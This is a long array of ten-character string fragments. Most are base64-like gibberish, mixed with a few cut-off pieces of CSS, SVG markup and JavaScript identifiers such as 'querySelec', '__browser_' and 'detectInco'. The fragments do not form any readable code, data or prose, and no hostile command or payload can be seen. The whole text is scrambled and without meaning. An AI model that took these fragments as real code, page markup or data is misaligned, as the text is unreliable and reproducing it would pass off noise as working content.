"P3InYY9xYi", "H3RH2D2Ms8", "iG32E/dSm+", "sQ9cW90Stw", "2cgcfuLfZZ", "gg+uCWZ7lD", "ksXSfDhHME", "52AQAuEPfE", "6a5KYO5CVm", "OAAAAuOqD1", "yQncU93hiY", "gN28SIXP1q", "7YfJu6lN8W", "3sbchfMKO9", "5Fp866YSN4", "Q1xrzqMuJd", "Uw45P1GUda", "fx8cf9cwIn", "vosGfasywG", "jCZY5VzyHf", "Hjfb6SZkgV", "AOCRvIt8xL", "/bpzql67N5", "ViTuWZ3EPY", "fqm8PEPQAA", "M9HQwsTcqz", "J65duunk2X", "SXZzuJe6WJ", "bdUdyLbop7", "gU93Kb4l7L", "mSZtoJZ9q1", "xFTnpsgHAA", "5l2bGJ8Pcc", "k8kzL3Xyj1", "Pi3vRNca+w", "HU8XRM8/ks", "6G5BfuhyM3", "YcytT3XxvE", "ECpj5ZpOp/", "Zx3iHgDshz", "jVOJ8u8U0D", "HjSFX0oAWM", "dPDNQp4/HM", "Ke5FRenu0k", "JIukipTN3x", "7gFAO3hTAg", "SsUQphal/r", "2XN9DuTR+f", "NewKe7tblP", "Xk8+TYpznT", "Rf5iHtJiHu", "Vpq4rMcwtg", "dKzPhkmHtu", "Xcp0F8x+ps", "ur5YmwKz2r", "m1bKbTxpsz", "Je6JexHinr", "UncK00cQNy", "mxS1ITnGne", "PfP70f9MwI", "MdNqksnUpa", "7XybyAcAx+", "4CnJe4J+5F", "mJYBRmb9ur", "inU2YuuNRG", "Sk0gcHKPXR", "XZmbgj9J/7", "qYfsnPjP2i", "fAWyNfF6fK", "Cg32GJmovE", "nQDSwkh0+a", "logo-conta", "zHvjVJlaLV", "zjrPr8zdLc", "Ym0KzGrzSm", "UJ/vpTOh8U", "7W5YJ8GI3E", "13/BunmOjX", "SYmH0I+sZg", "Tbf64Y2OEm", "wAAuGtPkU/", "i1Nl+u9AAj", "uBv9P8Un7o", "capl/yM2O/", "th=/;", "+QDAADW4Sv", "5x86hDPrCS", "UopYpi6d7B", "hH3AsPJO7V", "R3Ia+W5vBI", "ncQ9j5m4t9", "/c30Gg3cIJ", "HugWyLjVLd", "Zyjw7KTuKf", "JcELVMe8Hc", "lDEnLZ86nS", "zanmZEOiMY", "AA7Nynv/51", "32yn86Ezid", "8W9wqa4l9s", "aZxB14ap8q", "oAQAuWI584", "MA4DkeFgGA", "Eve8EPcAfg", "ms9nsU6WCZ", "U2xT1xr3KD", "5ZsdkpuFT3", "5xrmDPcE1g", "DbVsUt5a6b", "N/i2Y3yd9Q", "gaexyAx1KD", "yITRDLMSBw", "cq1mnOYl7k", "91it/Klclj", "GNmZsqxiU+", "2Zi7on6BrG", "+8JftrpfU7", "JTH39QxC13", "+Geaem4m5V", "XSxqf", "57oqNnX8Eb", "QblDHHzqCJ", "T99bdFPfqm", "RLPBbrUzs4", "yAQA2SNwT9", "ycwHZ9qepm", "Thzv+I1fPe", "74xr/1yyHd", "nm+5gReCYw", "MAgC/wYQAA", "/lencQ9j5m", "x4Xi3tWLl+", "uLtSkwq80r", "vcKmuLf5pr", "MdSgx/fXXJ", "9zD0HCnMvz", "LfQCTGpXvC", "fr6p5nvY0b", "0tl4lLAXQe", "2a75GDQQAN", "7rnL8mCD64", "zqXpetkmTB", "AAA7Iu6Jex", "0XVtkU9+qb", "4EQ7NvV55S", "XCDUrSzMyE", "8zbFvfpm8a", "3Cttth8m7q", "U3h4l7AABQ", "XviXoS4J+4", "D33BD3AAAA", "aWfuo", "bTJZylzGZi", "4BwDcK4cgA", "w741TZWp1q", "eeQT9x6/FP", "Ka996hntSW", "je6UgmFJtq", "VZgwE3NP1D", "MjeTjs8knS", "ra7i10souu", "+y2Pjuacai", "s524F14U9w", "99Y6iXu6sw", "RmhoEVSyXR", "2lM21bRyPf", "dIxHO", "LnkyrJaph+", "Km6Ip+4BwA", "4+JuaePvUk", "ujO4bXZZJ9", "R6qzMdEPTJ", "DBdcEsz3KH", "t/zMcz/Kvg", "pGWBk1q97G", "yqa4V9+s78", "KkDKmaVd6g", "q0tPNomKmO", "WebfATTu9x", "QZzKTzwsb+", "kilEOtNWq9", "Lgn7iWmxL3", "XnpT3Ktvdl", "sU5zEvciI6", "NTadMepFzL", '49.59Z" fi', "vU+hDqTmXx", "bmVbncLUNz", "vwy8uALTiJ", "0PAMDBeMAD", "evehtwFM8p", "Y+O5pxrLps", "HO7RyG9w8S", "8ABuIx9xz+", "sUMactHzqd", "7oSR6a+rmo", "W5V2LGJ8Pc", "pztTKxL3rE", "ABu1kdvIp+", "oMoBGwAAuC", "VYEUubYGdA", "Os93COYX2G", "6mSZXC+S1J", "eV/yJCIREY", "R6mOXNJVtT", "kv3WqZ1/aX", "Jx67eVtAIv", "AIAyP/mzP0", "Hh/vVQqbNL", "H0+cSiR5h7", "tzeMZ0Yy4t", "vMjf997j0R", ");\n    pad", "M7dGgO2hhT", "Tb0DngkuCm", "cS9pIm4J0z", "je2HId+nz4", "VWX9tJ+Icw", "RyG9w8S99L", "0rowTS03Vv", "xb91Nca++O", "zYS9wAAPjC", "zPFFuSs8LX", "dh3zbpzPcY", "JtOpnaphgm", "eMeiPuVZx1", "HudA4Mu7AY", "En1gs9Mv8U", "mJO5FRlqdc", "HVqTnX/LNg", "H74oA1wQOK", "sve7BZM6Gy", "XNAldKoWOa", "JjMNHyqW+i", "xHvRLiHvVQ", "W4V4C4t9pJ", "nkWYe5h7Kg", ";\n    line", "M7wacc/nJO", "NbX/8rX8kH", "GqfKjL0ein", "begGnvLQh9", "ibknBhFkYv", "SzPjk2HuuZ", "jVNlanWpmQ", "TcO3bcW4h8", "lU08n25zNC", "O1InHP6iTu", "PoQQmiU2ZY", "6eWKgThmPZ", "XslMrU13nH", "71jP0Ts5pk", "BAKCRuCfuR", "rPC559uAdd", "UkIPpqHt3k", "s3LeRr/Xf5", "6v3n6D//+3", "3zce+GfvvH", "vfhelPp9ns", "Nffd33oCCu", "puwtcyUaPl", "U2nz/Jz7p7", "5rj38Fvf81", "Ec+cU/cW7w", "querySelec", "9wz2VzYBvr", "e2GE9E3PPy", "Yunewd+yFi", "b+H0/tX3jW", "fwkwZCMluW", "lLetzMfpwj", "JsH0Tkcyod", "bI81OAyMx8", "F5sNQ4w68N", "5N8pjcv0ZU", "9du/XSyTPu", "JQ0AAA5O3B", "/uQcAwD1xI", "U1xr3NT3Mt", "c5WvTfe7uG", "DLwDAM8Q9c", "mEuYe5p6Iw", "vCmWeP94gd", "xD1xLzEl7n", "sjzU4DIzHz", "e9X2cAANgf", "4xTH0N1Cz2", "/Ad9frehOb", "3Nt88x7i3i", "2xT36pvFm6", "VgKkp", "ZernTVOc8Y", "NnGfTaLZ8G", "1N6+bzyGee", "J3BuNsjpzE", "vs2JJk2ZWG", "Ge7OItmNrw", "Ih/Mc7r2W7", "4173Zfpi4l", "PAAC4FS8jA", "U+QAAtsTDG", "S+9Ke7V9jo", "muFff7Lqju", "HMMy9MZhqe", "DLBDAjdLJM", "NyIWuQT9x6", "47OZtAUVMJ", "53pL8wbAtc", "Dk4h7didxT", "j/wY8Pk6oE", "3Ssz4ZJh7b", "+sVJzNCp5C", "dOOmHjsfwo", "TqYkthhv43", "04cZwpTxhh", "1s5yTu6c7R", "xh5nvxnyyb", "zUnci4y0Ou", "CW8kAAAAbs", "6GxqL64Upu", "BAABgdeKeu", "I8hs25MqEF", "nHznEbhzP2", "l6dmWhoYWL", "3RT36pvjxD", "9OREepjlzS", "3NOddYh7AO", "e2Nj38fFHP", "WMfHeYciNG", "KxL3rE7ins", "tDAx9+rMS2", "RSXIufdEzk", "HFl65gmx2Q", "0/sO9XJ0sE", "5jgjM6JDVB", "CBTGkZjzOP", "zaZZgplam+", "7hntJmwDfW", "/uTD3Xiv3X", "dl+mLiX3hT", "5geh/9xtxT", "eFMDAIC2fD", "uYWOIm+EM3", "82MT4a552Z", "ncS9mnWak7", "ZVPNUy/5Gf", "yPe645v/RO", "oZW4BhUxzR", "zMfdqvGRDG", "3ljmJewknc", "A2D+HdgAAg", "h2glw1Mr2Z", "b4p79c124l", "bUo15TF72D", "GydUDeTpZp", "dCnzXjT31A", "XFvdE7ce/I", "03WAGeAyZd", "uDd7QtSnyA", "bGhjYu5h7o", "1 289.49 1", "pbTbGqTJr2", "00Mz4Z5p6b", "eiEj3CStza", "4z8/EjHJq7", "F7SErk6jKU", "p79c1x4h4A", "qksnUpaebR", "vm+XPcahdY", "YJzyHfGu48", "BOYSGPatgq", "6f4Lvs0doz", "Uk66bJ+XH8", "xbX4ScdEHk", "dHhvPPdVYN", "KIQ0AAAY9i", "Wy4TlwLoPL", "y1XRjfbiXt", "h7AN+FX14A", "ABf5sEIAAa", "472v/y1f8A", "FEDn0SWO6S", "iXm7vbhdx7", "0pm2raOT7c", "9wAAYF8cXA", "fjmcBEGtO2", "f4lGnMZ55D", "jq1M3Y88W9", "8y94bknbxO", "L5XJ3HPYyb", "/h3mv5jvU+", "7d25C7YEZ5", "++ZDIBwDAL", "r3P2WfW9Ht", "77w7tchL3d", "76J9d3Mtti", "mhE6WqUmlD", "jNMzsmMw2f", "CmUr1j4kvT", "s3UbCTUmcz", "FMGQrLbVub", "P3/+SHvSQA", "zAqBLB+hlA", "/NXu7mm4Q4", "3dOfosOwk7", "cf8AF4ibgn", "d+sLpO30TP", "cKvPxIxyae", "oTmwTTOx3J", "wbvGH+prgX", "y2NyMqSZcS", "oVJszE3BP1", 'h d="M238.', "zHjIe96Cew", "PfEveKTN90", "Zx53K2C6z6", "rpuZVudwtQ", "tW5vH0q4Vp", "Je5dTiXtJi", "ivuceeCRb3", "AABAmsvIR9", "QBAPw/RAAA", "MKHhAbjMzH", "7JCX9xJmZp", ".alert_btn", "8Fc8eB4t5G", "/fTk7xcIvk", "uIx9xz+ok7", "fyL8nZCdHz", "XmmncgZfGq", "9AACocZAGA", "n2Ht671gmu", "52nNYnDHeO", "m: 0;\n    ", "2ika+L5cZG", "OyWtCKTMTd", "8b0lTXyuWP", "xoeQTqb9DO", "7UPY5zNTP1", "o8OEBAADwS", "IHFrrmFeWz", "q4VpGWBk1q", "op79c1x4h4", "usZ2LuWZmY", "ACeAG+qAAA", "HjmZMe8FM+", "oQblKSZmQl", "4/1HP3NFnC", "n/LFOYTbP6", "NkHcE/cixD", "hwdlp3EPWV", "vuAni3hYnc", "wAAsC0HVQA", "Fxt7r0Jkw8", "tJiHte53g5", "psXB8S96Zv", "KRjIo+jmYe", "t3kInu+ja/", "zgmALh2glw", "LNgO/B9ou/", "UZ2yrun/vT", "z8Vsvdwsz0", "3Mssi3vrbo", "IZ9pqlXqdL", "7/hwv1rItL", "2zi9F0eG88", "XqHXI/zgg6", "p9ixMZm4WT", "xB6NbGpoU8", "gtkSst4nHn", "J3GvZp3mJO", "xL3LNZpTuJ", "8gEUvI3Ew6", "6ME8e7xH7F", "nkA8o4P96u", "V2fxhi1ypn", "DbdMADNCJ8", "12G2BQzrSa", "T99LEPQBgb", "3gEKmOSMUt", "Qg8AsEOXI5", "6PpN0ssxzu", "7nLbm8YxoR", "S1xYd4bp8r", "UeflCBLMzM", "8xZM7dGgO2", "cv3vkPH/pQ", "iLZzeS6P8B", "NG8DaMbcZv", "d19dhrMpZl", "4Xi3tWLl++", "UfMMYe8td5", "tWZiYYWJuZ", "o9+Ye6p+72", "FuZdmxifD3", "vzuLdEJM2d", "uf5Znk6Wqa", "riXGH75f7z", "mMfHLQAlGG", "RwIBSmRfN2", "i0tmEqTseh", "B4kn/yAwCA", "9iYu7VmJh8", "35TJDg1I76", "+YvynuRTf3", "qe+/Nojd1D", "06zUnci4y0", "zhoqpO4Z1u", "Ye65mZh7NV", "tn-contain", "HT65hA3wzk", "KY3cVyzqme", "sI+6liXsAA", "e5h7jlQmHt", "sU7gDI4GQz", "pTk7iXnETx", "3S2SCVTnif", "o1Y5ywFBFy", "6piLrMFtU5", "DBD3xL0IcU", "ogzD3MPcsw", "dTt8c4mY4B", "Ft1GYe8NzT", "64N3jD/E1x", "bJQICcLce6", "m+2xKNeYxe", "ZFWZxzinhv", "zUz4WDcz/e", "cu/XTyTLt2", "lIJhSbap18", "Dnca+47+Ab", "+4t/Qtca++", "+T5mBJ4JTK", "dvkI5je5Va", ".491 289.4", "McZ+5X9NDJ", "vHNDkmM6Hz", "4PzgAAMDe+", "gyEZLetzOP", "Tm15X2D//7", "jn9KDCF6kV", "M7X6WV+cKt", "2Ye+rcXECE", "/dkhP9yZ2V", "pEJTO", "0XVtsU98S9", "w73ubAd+b2", "mTD6EEHp9s", "VWduSeKeF+", "eRNyzO4l7u", "xfWWNeu6Yf", "bv9w/gHMQ9", "pfOkGlhFCp", "o2Wazqc+2U", "iHtuiHsAAH", "DY5siHwAA0", "2x0M6AMABi", "LiDPfGljYf", "wfRORzKh2F", "0L3PPN6xIw", "Xteb2CSY3u", "klUxn1s841", "2aWneHViHt", "6CFpwdSlqM", "fd0p8/ncxL", "wGH78x38cv", "1iN9X5PBNc", "QTik21Tr6R", "xuYXs2E4vM", "3JMR/sudle", "8zjbgVM99m", "OXaYSqasJX", "sw5xDwD6wh", "AA3IH+yCfu", "x9KuFaRlgZ", "lQLaf", "uzfbDxL30p", "b3ZcKO5dvX", "+5+tkmbr0Z", "9+Y8nxb2eZ", "qmbOZBXWop", "qUgeOY+XBP", "Qcy8ApjWJS", "yHe6/lO9b7", "CXDtDLBqZX", "V0P+c4Bn3j", "XlSYe5h7Fm", "RfsYZbJoAZ", "width: 100", "C/NDlZuJip", "CCqPxHT9nq", "2VqsPE6NTT", "98Us7AdE5e", "PNav0wxTy/", "t04ppK5YFs", "tjV5Mc1Yoa", "zPhkmHtuJu", "Pf67zbrzcT", "vvCUuzHvjV", "AAADszqXIJ", "1rkNnnlK5N", "IsU4G5n++8", "YfrmJsQsLR", "2sCnu1TcvD", "gJO7BdPgFA", "WK+1D308f4", "xD3AMAgOfC", "paT0l+U6Xd", "6Ui1n4lKeF", "31jqJe7qzD", "S9C3BP3Rqf", "Evckp/LybC", "AJoxt9n8E2", "b32h7xszV2", "7insU6zUnc", "w/k6WSZ+ne", "ymbpU5eAAp", "9Rypl9KE9+", "VgW6Cxm4v2", "hu7oSVLSuj", "MjH39jEx98", "kNm3ZhQg5I", "NK16T53q+/", "2649QLGeEm", "3SwqZppj8w", "tWJubePibm", "kDcE/cixD1", "OFXm40c4NP", "pmjmf/46Z5", "IXBQBgDnFv", "cm6QRCZRle", "t6CqQ0Po3E", "EDRtcgn7tU", "6deSnMvWVM", "AnbAz33CJ0", "L21TuKe7qx", "tbnlMToY0M", "OmU8nrl266", "T9yLEPcye4", "3FPcWIh8As", "j3HuNnfuzl", "hhTOOXH7R1", "nEPAAA+J3x", "N95/pnpM5E", "YvG7PH2DyA", "PijPHOmVr9", "vQhxL7P3aF", "s25gri0oJj", "RbGmP5MYsJ", "+dIIRuI8w9", "QcAAACP4Jv", "AACfAz6YAA", "23iPjcErpu", "8tZNrccpm4", "zOsRGwwuM7", "86ynGOYSp+", "39jEx9871j", "ADDkNPKJe6", "yj7LgTNnJf", "X/cRRG0n5t", "Evc8ZuLeWi", "qxOlmnajdz", "H7+Pj22ifv", "9u5O4pzvvD", "vYpNgeqcjm", "pHvy2WGBqV", "Ky3icedytg", "lJj++muSmD", "+RT/xku50m", "zD3HOgMPfS", "6jLiXcBL32", "yQALA74p64", "wPg9gALADv", "0AAEZ+5Z//", "AEN9EPvGT7", "sEkzvdCQTi", "NOtVPtGFSq", "6C3PeaZlgd", "cm7gHAOC+m", "6Z7n9bYoTu", "a3MFMGQrLb", "Z7cQITGh6A", "wmZnpvmINt", "q292XFhlU9", "qU3xb3aXue", "HnM1PCWzN5", "F1wdTPxINz", "width", "93am8PNtJ3", "u4V2ZGmy8T", "4p7tb3OC6t", " Oxygen, U", "k7gXGWl1xi", "JRi/mNjbVv", "/Jtv7/pas3", "Zxh14aZwqM", "YxThO861bW", "MDH36sxLYe", "bkB+63Exc7", "kytVqkGGcj", "vdx6XP5j22", "czU9ZMvzN5", "uCfuJabEve", "aXXjpZJidD", "4Z6OeQ73JE", "YDJ2nCuFcz", "YWfJd3CxtD", "706iXseM3F", "LVMP2Snxn7", "n2grlWJ8vk", "vV1VbPYt/k", "3oh7FWfd53", "ZAQC4J+989", "37Heh1BnMp", "F2SmuBM826", "QnSzT9nqgq", "8HHQAAduNy", "09iYu6JQbi", "9zLEfdyc+I", "7JKmso0JVu", "vlXvusjzY4", "ck128BVMbb", "EjI3k47PJJ", "491q+Y70Po", "zKSBok/c4b", "3bwsoYq5NH", "Yd917MfPoj", "Liwyqa4V9+", "am1MQ8KftI", "D3MPdUFOZe", "k29kmKeo2E", "c2lh7baFPf", "6fuVQDCnS+", "MzSJuDfFSd", "cmrtgRsUvz", "u7vvAEFc61", "biXJu4BAEf", "1IrEPauTuO", "I3br9fEPd2", "Y(-50%)\n  ", "juqfOwgQgx", "cU/ciwhvfv", "/9dU2cKk9e", "yhns7U/xLv", "Ek7jXxknc0", "8e7xH7FiKI", "2w72vZvPGj", "GoUx9/7VB7", "w9zD3VBTmX", "cTpuzw2nnu", "fmDcErgnOY", "Q98S9CHHvX", "OpmVv3Ge4x", "n/uo7/LIh8", "RTry3Y4WVU", "1StpDfqb7b", "AdtDDmIYmi", "UpaebRcVMc", "yVl6FmypEM", "YAgAI//5ub", "xjibmfq5cH", "WeX8Lm/p+Q", "ce63cc5flw", "VVNsW9+mZ9", "Z04tCab9Yn", "x3odQZzKTz", "TO6xnYu5Zm", "74l6EuCfuJ", "s9DPwAAV/m", "ADsh7ol7Ee", "9bo7fvEYzd", "ymLlXZLNAn", "9OLQZuZ4bV", "cW8h8gEAAL", "rRYpxNjIl6", "ehSeKewNL4", "SdwDAIDnHJ", "E/v6j2Xq0s", "U9fW6O37xG", "hcMOAAC7ch", "w5xM5yDM5a", "Ic/1N00SdR", "zkamvf5r5P", "TuWZyjw7KT", "lTDtBbPabz", "7m1xEvfKE1", "wAAgK3wggo", "detectInco", "INLVlSQg+m", "R1x+mtyHwY", "N3pQBAADMj", "0Uj35fLDA1", "FMbumrHomO", "OgW8S2zKNP", "udW+2H3b8u", "}\n\n  .logo", "CuYzqz/jKd", "pUwOmPT1jl", "t8VJ3CtNHE", "dKKQMqctHy", "Zq7Y1G5cKU", "r1rVjviqc7", "mxXzRvA2jG", "0v9ieM//Lv", "4l73Zvthx4", "e5W9cZ7jFM", "3jZm/HjQz5", "9SQm5p4YBO", "ubVu6U3jxD", "or: var(--", "Lu6VO/7/yD", "DW1MzD3MPb", "vcKmuJfbFP", "Pf8ulMcNNV", "vim32T4l6S", "ZtjsEzHQ/S", "3hqLiTuGeE", "FKfbRM0/nU", "Y2JuYe5J3Z", "8SpMh8/wqG", "TXGqTMw92+", "8gEAkHbvVx", "R19d5W1sST", "eAABAiTc9A", "flex", "T6737Dcj/O", "N9sPE/fSm+", "P3FuIfAAAA", "iXtp4h4AsE", "nuVZ57/jri", "2M9zTWv1w7", "vcyyuLfupr", "ux/uPfuaKO", "qKcQ5haj7O", "ZanXGIe2Yj", "O7ZFm/hJO7", "0zhZlam6Y4", "xL0LcG9oU+", "PbK3Xo3C7R", "8Nnvfnv6Ua", "7V9jovrLYp", "zQtxzOG8Fx", "1GaFfxOqQ7", "FNKEuZy9hs", "u/7lnojpM4", "udCCEEIoI/", "K+EnjoZpn3", "N4k1TN2fHv", "75WNvcuBa6", "fWOol7urMO", "cEZHZKaUIx", "kv1XM8fWgm", "VtFI9+Xy7b", "JO4BwHZ4Ew", "4a552Zi7tW", "pAh8AAOyMu", "Tor5Jod7/i", "e+eOe8t3eN", "nu1nWGewzT", "z34gQmNDwA", "VOiEn1gs9M", "mZKa/PpjhV", "WGeomIzUSf", "gvmrcBNGNu", "   <use xl", "J+41Xdm2Ke", "mWJUjzmemr", "vq8g2n2BXP", "dT3X0EilpC", "+v/6e0QA2B", "MuP2RG/FMj", "un8BuFkTi3", "XhEhNzT1S9", "+l09z6l2ym", "Q93emBuEfc", "txLM+OTYe6", "uRYn7i10Ev", "tK3M+vXxXr", "zDts4nTd3l", "0.459961C2", "jcSYzm8cq2", "q8Q+4nTdLa", "vCGaWa3PBP", "yJqB35hMO9", "cfO29gLkiT", "fO5bJcpl9K", "X4yUb2piYe", "YZyPTf/cbl", "qTJiJuSfqG", "3xL3SM89/R", "AADOyYsAAA", "u3cHr/6vtG", ".active .a", "PH+59b5lDv", "pe4HKCU4lr", "Y98/vcf0zA", "Hv6sXLd54g", "Icc83eLKTu", "2gZ0NmBqbz", "Xkqv/8rueb", "/nPiZ0gGBf", "l/C5v67u+8", "kWb+Ek7tWX", "7ol7iSlxr3", "+dp7AXNFnC", "O491q+Y70P", "Je4J+5FiHv", "ByDARQMAcB", "d3o54ZoZNl", "8sNqmuCfuD", "meE/eixD0A", "k+tFkjoTmf", "DtcLfKVuvk", "5iymQd1qaU", "zLACOzft3b", "ZFLgWOaV4I", "xKxDmE6fu1", "4GbEPXEvQt", "GvShxT9xbv", "O+P5pTA/5N", "LzEl7nVvth", "f4zJhxBCLy", "5YbVPcE/cG", "4mgW+K1WJv", "Br+rdMYT7B", "E884v8y73l", "xr7TZfpC4l", "EJLFywQh1C", "9caaZxB14a", "pzEvcAoDtc", "E8+p/LybOf", "/ke86gT2Jv", "DuE/PV/+If", " translate", "KeuJcl7oUX", "SEnowzx7vE", "e3/4df7cCA", "O5ZrNOcxL3", "JGDFwAAnPH", "qPHl93sE0+", "3TimkrlgWx", "gAAFDmhQIA", "MK5Wz72Jge", "1E46mSYDF1", "ALDwcgAAQJ", "Xk7inO1MrE", "i1EPgAAjs4", "mL6pTTxfbt", "4hdlPBLKtc", "ZJh7bibmXo", "rH/6vd81VJ", "Dyjg/3q4VM", "Tb4vEPdmOI", "mHuvlXvusj", "fG1jZv4NhY", "S9NHEPAMCB", "gKJrP8Un7g", "tton-bg);\n", "/9NUnMHcjK", "kmU5dOmoOj", "4h8/4W9tN5", "kOrN+xrmGO", "bYC15VnRTa", "XIJOMlowUT", "Y63VhFOqyD", "d33kDCuZan", "yHyAcB5+KA", "42ML2aCcXn", "substring", "faC+ZanSyT", "fOqkEzaG+4", "kuura/iHQ2", "GIICCqPxHT", "2uIUezsBj9", "MgE3+BYX6F", "idxz7Y4cW+", "3u72FfMlhJ", "tSTmJh7YhC", "vW+xDqTGby", "+KfyBBwAA9", "9XEUT7wwUz", "mI2M0zOyYz", "pAbqFPE+Zf", "MWgzM7w275", "es4ZYJYEbo", "LkQwjdRWxW", "Wmb4h4AALf", "UsubnfnqSD", "ABDlJQsAAD", "xv8KFTcm7o", "Q+4fL8lCDy", "2I3d62ocJv", "ifLhBqUbjk", "Q4lpr/+miT", "THCzqZlb9x", "VHcS+6Ke5l", "pzDPT/zm1+", 'text x="50', "u1sNtXJMs2", "NBOMb42utY", "HZOZhk91C5", "1b1tinu1zT", "Qsy8v0gdE+", "QCKxD1xL0L", "h6MWgzM7w2", "PEvYXIBwCQ", "TrNSdyLjLQ", "AhNpTNtW0c", "yWBGRmSk3M", "XHWqjBhJua", "DckXMa/sLz", "UxoeAAuMzP", "TfHf3TCKaL", "h/uZA3FuIf", "NROKzyf4Ln", "fitbrFPyVl", "2xnuaS1vuP", "CsttW5vH0q", "uI08ol7xSd", "ZtAQTzHPKd", "xD3daRlM3J", "tp3eDs0xKa", "jPz8SMcmrt", "7v0L4NI7LD", "XRCTKoXfGb", "S+G/mIe7pT", "lnqt9GONsZ", "pjaP31h7Id", "XwtxbxsTcq", "d8Zrzve4uE", "45Ph3ybzIX", "StokOBOOzS", "30pviXn2z8", "MyU12dTnCo", "8RbOLWFvhv", "KxqdbJNzLM", "fbSdwrboK4", "76OeaZo8MB", "0+9MHp2jky", "4I+jMREMbM", "W7wqvtk3Ke", "KlOrRYpxNj", "Y6Y5Rb8S9i", "sZPcresM9x", "xD2LdZqTuB", "uQQIz/cqWZ", "4WUMSE41PQ", "xr+XK6GY7c", "aW3Ool7Nmd", "lH3rljHxfm", "uKexTrNSdy", "M/YpindzL7", "mqLv+C+Bpg", "Tu+l0TeaXT", "RCI4k5aftQ", "AF2StwT9yL", "zTLGUgJLtN", "ursor: poi", "s2DeCYwkcq", "HuSk7inO0O", "l5iStzr3mw", "+v5rg9hNvQ", "ADYL4dYAAB", "azuYT4pd8T", "ybW65TFwKo", "__browser_", "kLpuloqGN3", "vM3S3ID90u", "SmWBVjjifm", "TmXp3p4/mY", "+HJcwDT2OR", "WIh8AnIsP/", "cU93jg7LTu", "TEw+hNAzsU", "YV9capM/bx", "jn8706iXse", "IX6mSZhpYs", "m5V2cmGlqY", "YeFJv6pmAa", "uycly/03WA", "M0GngDjDvS", "BTvsf/MAAA", "AANSUhEUgA", "vlB6G9nIk7", "doXnrjYGfi", "efl1A6Y5Ni", "MKHFwUzZ2V", "36pv1vXmb4", "MMwneNlugW", "9/v+bgcA4I", "6fe92/K8a5", "p1c/64lSZ/", "iujm+3EvTR", "h3JzTSKRxw", "gX3RT3Msvi", "hLdm8ugcnT", "EeX8L++m8R", "eBziAQAAwp", "h2W0S83rEB", "7RhUqmhvZf", "r8075F5rUg", "Hs9cu/XTyT", "Ja2kVVi/EI", "wk7oUHEvfq", "szlswqawBw", "m/YxzDXOGe", "yHuiXujU+J", "//3f4EPwCf", "sJJ3GvjZO4", "io77w7tct5", "7YeJeL5EPA", "qUiX99PSt2", "xZerrtGa+T", "hIqzMOcc9s", "RAnSLep0xe", "Ht4T84AAAA", "QxzQ3KYp0U", "88ki1uoYcz", "PXRMk3Zgj7", "NYpnYpdrwI", "t80W6EZoL6", "yuP0PqvF0e", "QvWKbAfBTA", "yTK5e8i9oI", "nealcUxtSI", "M+Ke7qz7/M", "dlJ3FPmVl2", "nsnSdLFPbK", "PYerr3maxb", "xoMGAJsh7o", "HMDiTNs5Ud", "/mL2XaewtC", "xT3daJhD3J", "1Sr1OlrfNF", "Ozhr3vDLOE", "3nWIE7be+4", "bzEvbLz7tA", "vcWLmHVPPt", "j2ipRZIKzO", "AC8hw9GAAA", "pi6tkZv3yc", "RXvWMXuObL", "wrTWznJO7p", "jpcpYy/eVe", "NpOMzSSfLP", "/91/9mP/iO", "0/UqgKzVkI", "dLZIJVOeJ8", "asXL995orj", "x9OvFqZlgJ", "by9Pp9w7pa", "bGe5prd9w7", "ny7Xp3qc1d", "Ge843vqhP4", "S2TH3t18z3", "btinJtMM3/", "5SBkOw2iXk", "ovz3YS90oT", "Te3FlcKUnU", "37Lzzz3o+y", "O4vIrgSqfN", "j2cUjWcvSW", "32.8V66.37", "9HAGHru32G", "R6R6TLE/Ij", "xwi4RA1TFp", "9zEDvjHGfv", "daroxuthP3", "h6nrXmU3tS", "25hKWQOTD6", "/vkYny7zWL", "8NE6VGXs9S", "4V4O45/O9O", "JQ5zuGe6uI", 'sform="sca', "zXAPZ+p4Om", "fN2wCaMbfZ", "SY9ovlMbne", "LzM5h7by1/", "iblXZ2Lu7W", "Z9RUhZt5fR", "GKcImJuSeq", "nEOYWo+zpD", "6TGjdM+jI6", "XPpoa02xb3", "ozABwAAG1i", "pbJ9SJJnYl", "Lu7WN+FnPv", "tinuiXuDN8", "ALMiVnPG98", "N8zfFveimu", "4+9SQm5p4Y", "AAfDK+RD7i", "092JEKYkNt", "RZ3nPGKcIm", "g14p7dSdyr", "ygBJmgQzzy", "N9xRpumQBm", "DAIDnHJABA", "i6nvv4JELC", "+Le4A3zNwt", "E/nQ++47t/", "EvR9wLL4p7", "tzD3HOgMPf", "CGcRj7intV", "5BKoEqYsNr", "I3mZv+u1x0", "AQDg4D791a", "Y1vFoNyfDk", "63sQmwfROR", "3sIzgYk0pm", "z83E3Kvxkg", "+x/+Ee9dAA", "Y2m39C7JLU", "u6JexHinrj", "4t9ZJ3NOdd", "B2fanqZmem", "D37rN+VuoU", "vzGf38fXps", "P3ElPiXvdm", "M8Nq8Q+61J", "/NxNyr8ZIN", "Vubx9KuFaR", "n86LGEeeBq", "peADyjg/3q", "FvYZNcW93m", "CR36zrDPYb", "t4nHncrYDp", "4sAEAQFAt8", "Tu1Zfe6iTu", "D3AADgc8MH", "7lmZmHv7mJ", "MXEx9/xUkY", "i87BnudbAZ", "0MqaurdHb9", "BVXlgBAIBT", "3sPFCwDQhC", "8rde0RLLZB", "P36bFN3GeT", "P7LCeiblnZ", "T74BngotCm", "2QDdCezEdG", "TonADoNF/H", "XGIe2YjcQ8", "code/", "0OuMQ98xG4", "4AAOyHwzkA", "HTNYKZ+ve4", "2Xq501TnLU", "+49+5oo4Ve", "5BP3ru2Je4", "CmJuWrGTrU", "PvQcGrgtnf", "zjrPr8zdLf", "cK+57+AbHO", "wqW6hE2JSv", "AA9sdnvQEA", "+0YVKpob2X", "5ZMIdKZtlq", "ZejZdsaGNi", "BL3YCr8cgG", "LiX3hT3anu", "CqT0adActj", "10AsxzyOcb", "t66GSNfGkQ", "497DO1/58Z", "3TD6EEFLEJ", "Gb5i/eYO49", "bkPQ4+jCh+", "oW4txD5AAA", "-image-pos", "QzV8SpMh8/", "e61XBndbCf", "TxE7OaZHZO", "mH1EzfiGWG", "e5937AD//k", "PuZnM/d+pX", "UQ+AAAA1uQ", "OKz0KdZqYs", "PCWzN5dI5O", "JRU5ErkJgg", "GhjYu5h7ok", "OYmHtiEEkm", "tJplMXXq6W", "xUnc053Ky7", "r8SMT4a552", "d93LDXFtQT", "wub+u7vvAE", "lglgRuhkmZ", "1iHNsx/XIT", "UlyLn3RM5H", "jYWJq696es", "1MP0iY53CP", "LY0LfnU+I3", "ktQEZ5p3S2", "FP3EtMiXvd", "RNyzO4l7uv", "1Eik6jK9To", "eZ72NG4JnA", "GLurWNYx3Y", "rcepswtyqV", 